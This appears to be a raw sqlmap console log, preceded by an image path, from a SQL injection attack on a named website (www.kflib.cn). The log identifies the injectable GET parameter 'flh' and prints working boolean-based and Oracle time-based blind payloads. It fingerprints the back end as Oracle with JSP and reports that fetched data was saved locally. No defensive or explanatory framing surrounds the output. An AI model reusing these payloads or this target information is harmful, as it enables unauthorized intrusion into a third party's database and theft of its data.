 y)? [y/N] y
sqlmap identified the following injection points with a total of 70 HTTP(s) requ
ests:
---
Parameter: flh (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: flh=%' AND 4871=4871 AND '%'='
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: flh=%' AND 5123=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL
_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='
---
[17:50:09] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:50:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.kflib.cn'
[*] shutting down at 17:50:09